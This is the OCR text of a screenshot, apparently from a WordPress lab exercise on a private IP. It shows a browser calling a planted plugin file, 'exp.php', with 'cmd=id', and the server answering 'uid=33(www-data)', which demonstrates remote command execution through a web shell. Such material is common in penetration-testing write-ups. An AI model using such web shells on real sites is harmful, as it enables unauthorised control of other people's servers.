 Plugins ‹ Sample — WordP
Page not found – Sample
不安全 192.168.110.144/wordpress/wp-conetn/plugins/exp.php?cmd=id
Sample Customize 3 0 New
uid=33(www-data) gid=33(www-data) groups=33(www-data)